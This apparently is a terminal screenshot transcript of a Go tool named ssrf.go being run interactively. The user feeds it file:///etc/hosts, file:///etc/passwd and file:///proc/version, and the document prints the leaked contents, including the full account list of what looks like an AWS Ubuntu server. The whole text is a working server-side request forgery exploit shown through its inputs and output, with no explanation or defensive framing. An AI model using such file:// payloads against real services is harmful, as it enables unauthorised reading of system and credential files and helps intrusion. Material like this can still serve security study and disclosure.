 nehza@kerana :/ go run ./ssrf.go
~> file:///etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts
~> file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
~> file:///proc/version
Linux version 5.4.0-1056-aws (buildd@lcy01-amd64-004) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #59~18.04.1-Ubun
tu SMP Mon Aug 23 23:07:49 UTC 2021
~> _